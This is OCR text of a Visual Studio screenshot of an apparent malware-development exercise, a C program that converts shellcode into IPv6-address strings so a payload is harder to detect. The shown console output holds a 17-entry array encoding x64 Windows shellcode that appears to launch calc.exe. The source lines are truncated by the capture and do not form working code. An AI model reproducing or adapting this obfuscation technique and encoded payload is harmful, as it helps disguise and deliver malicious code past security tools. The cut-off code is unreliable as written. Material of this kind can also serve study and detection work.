 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToIPv6 Sign in
Debug x64 Continue GitHub Copilot
Process: [6620] ShellCodeToIPv6.exe Lifecycle Events Thread: Stack Frame:
main.c
ShellCodeToIPv6 (Global Scope)
#include <Windows.h>
#include <stdio.h>
#pragma warning (disable:4996)
char* ShellcodeToIPv6(int a, int b,
int i, int j, int k, int l, int
char* Output = (char*)malloc(40)
if (Output == NULL) {
return NULL;
}
sprintf(Output, "%02x%02x:%02x%0
a, b, c, d, e, f, g, h, i,
return Output;
}
BOOL ShellcodeToIPv6Output(unsigned
if (pShellcode == NULL || Shellc
return FALSE;
}
printf("char* Ipv6Array[%d] = {\
int counter = 0;
for (int i = 0; i < ShellcodeSize; i += 16) {
counter++;
char* IP = ShellcodeToIPv6(
C:\Users\0x4de1\Desktop\MalDevProjects\ShellCodeToIPv6\x64\Debug\ShellCodeToIPv6.exe
[i] Press <Enter> to Convert ShellCode to Ipv6...
char* Ipv6Array[17] = {
"fc48:83e4:f0e8:c000:0000:4151:4150:5251", "5648:31d2:6548:8b52:6048:8b52:1848:8b52",
"2048:8b72:5048:0fb7:4a4a:4d31:c948:31c0", "ac3c:617c:022c:2041:c1c9:0d41:01c1:e2ed",
"5241:5148:8b52:208b:423c:4801:d08b:8088", "0000:0048:85c0:7467:4801:d050:8b48:1844",
"8b40:2049:01d0:e356:48ff:c941:8b34:8848", "01d6:4d31:c948:31c0:ac41:c1c9:0d41:01c1",
"38e0:75f1:4c03:4c24:0845:39d1:75d8:5844", "8b40:2449:01d0:6641:8b0c:4844:8b40:1c49",
"01d0:418b:0488:4801:d041:5841:585e:595a", "4158:4159:415a:4883:ec20:4152:ffe0:5841",
"595a:488b:12e9:57ff:ffff:5d48:ba01:0000", "0000:0000:0048:8d8d:0101:0000:41ba:318b",
"6f87:ffd5:bbf0:b5a2:5641:baa6:95bd:9dff", "d548:83c4:283c:067c:0a80:fbe0:7505:bb47",
"1372:6f6a:0059:4189:daff:d563:616c:632e", "6578:6500:0000:0000:0000:0000:0000:0000"
};
[i] Press <Enter> to Quit...
Solution Explorer
Search Solution Explorer
Solution 'ShellCodeToIPv6
External Sources
ShellCodeToIPv6
References
External Dependenc
Header Files
Resource Files
Source Files
main.c
120 % No issues found Ln: 68 Ch: 59 SPC CRLF
Autos Output
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Output Error List Solution Explo... Git Changes